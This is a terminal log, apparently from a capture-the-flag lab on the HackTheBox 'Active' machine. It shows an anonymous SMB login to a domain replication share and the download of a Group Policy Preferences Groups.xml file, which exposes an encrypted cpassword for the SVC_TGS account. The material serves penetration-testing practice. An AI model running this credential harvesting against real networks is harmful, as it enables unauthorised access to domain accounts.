 ┌──(root💀kali)-[/]
└─# smbclient //10.10.10.100/Replication 1 ⨯
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
 of size 533 as Groups.xml (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
┌──(root💀kali)-[/]
└─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" na
me="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><
Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJ
Odcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0
" userName="active.htb\SVC_TGS"/></User>
</Groups>